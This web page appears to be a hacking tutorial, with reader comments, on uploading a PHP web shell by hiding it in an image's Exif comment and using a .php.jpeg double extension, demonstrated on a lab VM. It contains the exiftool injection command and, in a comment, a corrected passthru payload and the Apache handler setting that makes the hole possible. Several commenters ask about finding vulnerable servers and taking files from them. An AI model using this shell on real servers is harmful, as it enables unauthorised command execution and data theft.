When we hack a web server, we usually want to be able to control it in order to download files or further exploit it. There are many websites that let you upload files such as avatar pictures that don't take the proper security measures. In this series, I will be showing you how to gain root access to such a web server.
For part 1, we will be trying to upload a PHP file that allows us to control the system.
Requirements
We are going to need Nmap for this part of the tutorial.
Step 1: Scan the Server
For this tutorial, I have setup a vulnerable server on my network. Let's scan it.

Nmap found two open ports: 80 and 22, so we know that the server has both HTTP and SSH services. At this point, we could use Hydra to crack the root password on SSH, but that is not the point of this tutorial. Let's visit the webpage...
Step 2: Upload Attempt
Let's view the upload page...

The form tells us that the file must be either a .jpeg, a .jpg, or a .png file. But, just in case, we'll try to upload a malicious PHP file.

Darn it. It doesn't upload. But what if we add our malicious code to the Exif data of a picture file?
Step 3: Backdooring an Image
In order to upload our shell, we need to use a legitimate picture file. In order to get our code to run, we need to add the PHP code to the Exif data. Enter this command:
exiftool -Comment="<?php passthru(\$_GET'cmd'); _halt_compiler();" /root/picture.jpeg
The \$_GET'cmd'); code is what reads our command, and the _halt_compiler(); prevents the file-checking system from reading on with the binary data.
Now PHP code that let's us run commands is backdoored into the comments. Rename the file to picture.php.jpeg so that the website is forced to process the PHP code.
Step 4: Trying Again
Now, let's upload our backdoored file.

Yes! It worked! Now we can use commands to control it with our web browser.

Look! We were able to get system info!
Until Next Time...
Now that we have control over the system, we will be looking for ways to upload our payload to the server next, and hopefully get an interactive shell.
C|H of C3
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























32 Comments
This is awesome! Can't wait for next tutorial in this series! :D
Who doesn't love that PHP one liner?
lol
Anyone now any good google dorks to find vulnerable servers?
can it be done on windows?
Windows for the victim: you will need Python installed.
Windows for the attacker: you will need Metasploit installed.
I would recommend using Kali Linux to do this. Windows is just not enough for hacking. Most tools don't even work with it and if they do, they are limited or have problems. This doesn't apply to all programs : most
Thanks for the tutorial! Kudos+
But before people start saying it doesn't work on some sites (like FaceBook), read this:
Social Media websites automatically strip the meta data off any image you upload. This takes away the comment you put in the picture. Leaving it just a normal picture.
You shouldn't even try this on Facebook. :)
Well, duh. I never said it works on every site. Because Facebook and many many other popular sites strip the metadata off, this technique doesn't work.
Yeah I know. Wasn't referring to your post - was saying it before anyone asked if it worked on Facebook.
I know. I was too.
Really nice tutorial
can you post configuration of your VM?
i want to try this on my lab
thanks for answer
I just used Zorz from VulnHub. Just import it to VM software and let it boot. Set the adapter to bridged mode.
Great tutorial, I always wondered how code was run from a picture. It never occurred to me to use the Exif data. Thank you so much for posting.
There are other ways, but I like metadata.
Hi bro ...
i check this method but didn't work!
i test it on kali linux ... when open this url:
127.0.0.1/uploader/files/pic.php.jpeg?cmd=ls -la
just show me that image! command didn't work!
what's the problem?
please help me ...
Since you don't really give any helpful information there are many different reasons why this didn't work. Including but not limited to:
You didn't properly insert the PHP script
PHP is not allowed to execute in the directory your image is uploaded
Your PHP script has been striped from the image file
The server does not use or execute multiple file extensions
I'm sorry ...
this image show you that my php script inserted into image file!
i move that image to other localhost directories ... but didn't work too!
For other problems have you a solution?
How do I know that my web server Support multiple extension or not?
Thanks for your answer ...
I looked a little deeper into this and there seem to be a couple issues. The command inside the image isn't properly interpreted and causes PHP parsing errors. Change it to this.
<?php echo passthru(\$_GET['cmd']); _halt_compiler(); ?>
Then the default configuration does not seem to allow the use of multiple file extension by default. Meaning evil.php.jpeg will always be interpreted as a .jpeg file. You would have to change that by altering the default configuration.
hi guys i use zorz vm machine but when i insert url it didn't show anything.Do you have any idea?
thanks for answer
If you did it right, that should happen. Try adding a ?cmd=uname -a to the end to see if you get any system info output.
cracker thanks for quick respond .i found problem ...i forgot end php script with ?>
Thanks bro for your answers!
I'm sorry for these questions ...
but didn't work too ... :-(
<?php echo passthru(\$GET'cmd'); haltcompiler(); ?>
this code doesn't work! how to config my web server to run multiple extension?!
Maybe I wasn't very clear. Let's start over by understanding what we are doing and/or taking advantage of (in regards to multiple file extensions). Apache uses a module called mod_mine and is loaded by default in Kali's apache.
root@Kali:~# a2enmod mime
Module mime already enabled
This module is used to associate file extensions with the various handlers, mime-types, languages and so on... This module is what allows files to have multiple file extensions if those extensions are associated with a handler. Meaning that evil.php.jpeg is associated as an image because of it's mime-type image/jpeg. It is also possible to associate evil.php.jpeg with the PHP handler regardless of it's mime-type (handlers will normally take over before mime-type). This creates an obvious security issue that we can take advantage of if we can upload an allowed file type with PHP script embedded into it (and bypass any other restrictions). You can create this security issue in by adding the PHP handler to the to the mod_mime config.
/etc/apache2/mods-available/mime.conf
AddHandler application/x-httpd-php php
Then restart apache.
Rad this to learn
And this
good tutorial but what if the page has no upload form?
Hi, I tried your tutorial but when the image was upload picture.php.jpg
the filename was change into 631349b0b4.jpg. when i use the 631349b0b4.jpg?cmd=uname -a it didn't work. Is there any work around for this one?
oke, what if i'm in, can i browse the directories and download a php file?
I need a php file from that site to download to my computer. Is that possible?
Or are there any other ways to download a php file instead of the file being execute by the webserver?
I know it has been a while since you posted but since there is allot of time between all these post I thought I would suggest a couple things.
If the server has ssh enabled you can use scp to transfer the file to your server. As an alternative and probably a better way to go though is to copy the file to a txt file using 'cp file.php file.txt' then you can go to the file.txt in your browser and copy and paste the contents to obtain a copy of the file.
how do you scan for upload file link
Can we do the same thing for windows by running .bat file in background when image is viewed ? If yes how ?
hello what do i do if the server uses a blacklist to keep me from using some commands like passthru, eval, exec, +, ..etc. you get the idea?
Share Your Thoughts